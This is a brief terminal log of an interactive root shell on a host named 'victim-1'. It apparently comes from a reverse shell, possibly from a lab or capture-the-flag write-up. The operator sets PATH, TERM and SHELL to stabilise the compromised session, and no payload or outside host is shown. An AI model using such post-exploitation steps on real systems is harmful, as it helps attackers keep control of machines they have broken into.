 /bin/bash -i
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:/tmp# env
env
PWD=/tmp
SHLVL=1
_=/usr/bin/env
root@victim-1:/tmp# export PATH=/usr/login/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
<PATH=/usr/login/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
root@victim-1:/tmp# export TERM=xterm
export TERM=xterm
root@victim-1:/tmp# export SHELL=/bin/bash
export SHELL=/bin/bash
root@victim-1:/tmp# env
env
SHELL=/bin/bash
TERM=xterm
PATH=/usr/login/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD=/tmp
SHLVL=1
_=/usr/bin/env
root@victim-1:/tmp#